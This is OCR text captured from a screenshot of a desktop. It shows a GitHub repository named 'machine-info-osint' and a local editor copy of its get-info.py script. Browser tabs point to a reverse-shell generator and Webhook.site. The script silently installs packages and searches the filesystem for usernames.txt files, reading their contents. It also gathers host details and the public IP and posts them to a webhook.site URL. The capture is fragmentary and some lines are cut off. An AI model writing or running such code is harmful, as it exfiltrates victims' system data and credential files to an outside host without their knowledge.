 Microsoft Remote Desktop Edit Connections Window Help
22 KB/s
24 KB/s
Tue Jul 30 10:34 PM
github.com
Live
New Tab
machine-info-osint/get-...
Online - Reverse Shell...
Webhook.site - Test, tra...
WhatsApp for Windows...
amanverasia / machine-info-osint
Type / to search
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main
machine-info-osint / get-info.py
amanverasia Update get-info.py
story
Code Blame 80 lines (70 loc) · 2.7 KB Code 55% faster with GitHub C
ther
n the
r
1 import socket, platform, getpass, os
2
3 os.system('pip install psutil')
4 os.system('pip install requests')
5 import psutil, requests
6 def convert_bytes_to_gb(bytes_value):
7 gb_value = bytes_value / (1024 ** 3)
8 return round(gb_value, 2)
9
10 def send_webhook(machine_info):
11 url = "https://webhook.site/fb215113-49f3-4406-8fbb-29d3e2db6
12
13 response = requests.post(url, json=machine_info)
14 if response.status_code == 200:
15 print("Webhook sent successfully!")
16 else:
17 print("Failed to send webhook.")
18
19 def find_usernames_files(directory):
20 usernames_files = []
21 for root, dirs, files in os.walk(directory):
22 for file in files:
23 if file == "usernames.txt":
24 usernames_files.append(os.path.join(root, file))
25 return usernames_files
26
27 def read_file_content(file_path):
28 with open(file_path, "r") as file:
29 return file.read()
30
31 def get_machine_info():
32 local_ip = socket.gethostbyname(socket.gethostname())
33 public_ip = requests.get("https://api.ipify.org?format=json").json()["ip"]
34 hostname = socket.gethostname()
35 processor = platform.processor()
36 architecture = platform.machine()
tailscale
C:\Users\aman.verasia\Desktop\testing.pyz • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
testing.pyz
2
3 os.system('pip install psutil')
4 os.system('pip install requests')
5 import psutil, requests
6 def convert_bytes_to_gb(bytes_value):
7 gb_value = bytes_value / (1024 **
3)
8 return round(gb_value, 2)
9
10 def send_webhook(machine_info):
11 url = "" # Replace with your
webhook URL
12
Line 11, Column 12 Spaces: 4 Plain Text
ENG
22:34
30-07-2024